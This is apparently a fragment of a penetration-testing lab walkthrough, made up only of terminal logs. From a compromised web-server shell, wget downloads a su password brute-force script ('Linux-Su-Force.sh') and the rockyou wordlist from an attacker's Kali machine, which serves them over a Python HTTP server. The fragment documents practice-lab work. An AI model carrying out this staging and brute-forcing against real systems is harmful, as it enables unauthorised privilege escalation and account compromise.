 www-data@dada6da8a4d1:/tmp$ wget 192.168.1.232:8080/Linux-Su-Force.sh
--2024-09-12 13:52:23--  http://192.168.1.232:8080/Linux-Su-Force.sh
Connecting to 192.168.1.232:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1600 (1.6K) [text/x-sh]
Saving to: 'Linux-Su-Force.sh'
Linux-Su-Force.sh   100%[===================>]   1.56K  --.-KB/s    in 0.02s
2024-09-12 13:52:23 (95.2 KB/s) - 'Linux-Su-Force.sh' saved [1600/1600]
www-data@dada6da8a4d1:/tmp$ wget 192.168.1.232:8080/rockyou.txt
--2024-09-12 13:52:30--  http://192.168.1.232:8080/rockyou.txt
Connecting to 192.168.1.232:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 139921507 (133M) [text/plain]
Saving to: 'rockyou.txt'
rockyou.txt         100%[===================>] 133.44M   434MB/s    in 0.3s
2024-09-12 13:52:30 (434 MB/s) - 'rockyou.txt' saved [139921507/139921507]
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
anonymous.jpg  chisel  Linux-Su-Force.sh  maquinas  protonvpn-app.desktop  prueba.py
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.17.0.7 - - [12/Sep/2024 09:52:23] "GET /Linux-Su-Force.sh HTTP/1.1" 200 -
172.17.0.7 - - [12/Sep/2024 09:52:30] "GET /rockyou.txt HTTP/1.1" 200 -